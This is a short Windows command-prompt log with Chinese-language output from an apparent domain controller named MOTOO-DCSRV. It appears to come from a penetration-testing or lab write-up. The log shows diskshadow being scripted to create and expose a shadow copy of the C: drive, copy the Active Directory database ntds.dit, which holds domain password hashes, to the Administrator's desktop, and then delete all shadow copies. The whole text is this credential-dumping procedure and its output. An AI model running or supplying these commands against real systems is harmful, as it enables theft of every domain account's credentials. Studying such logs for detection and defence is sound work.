 C:\Users\Administrator>cd C:\Windows\System32
C:\Windows\System32>diskshadow /s c:\command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
電腦:  MOTOO-DCSRV，2020/7/1 下午 07:44:08
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
陰影識別碼 {50c3fa63-fca3-494c-afa1-ff428d72c273} 的別名 someAlias 已設為環境變數。
陰影組識別碼 {62136df4-cbfb-4857-b2c8-0d719589817e} 的別名 VSS_SHADOW_SET 已設為環境變數。
查詢具有陰影複製組識別碼 {62136df4-cbfb-4857-b2c8-0d719589817e} 的所有陰影複製
* 陰影複製識別碼 = {50c3fa63-fca3-494c-afa1-ff428d72c273} %someAlias%
- 陰影複製組: {62136df4-cbfb-4857-b2c8-0d719589817e} %VSS_SHADOW_SET%
- 陰影複製的原始數量 = 1
- 原始磁碟區名稱: \\?\Volume{a7e211c5-4e37-11ea-81f1-806e6f6e6963}\ [C:\]
- 建立時間: 2020/7/1 下午 07:44:08
- 陰影複製裝置名稱: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy10
- 原始電腦: Motoo-DCSRV.Motoo.nc
- 服務電腦: Motoo-DCSRV.Motoo.nc
- 不公開
- 提供者識別碼: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 屬性:  No_Auto_Release Persistent No_Writers Differential
列出的陰影複製數目: 1
-> expose %someAlias% k:
-> %someAlias% = {50c3fa63-fca3-494c-afa1-ff428d72c273}
陰影複製已成功公開為 k:\。
-> exec "cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\Users\Administrator\Desktop\
複製了         1 個檔案。
-> delete shadows all
ntds.dit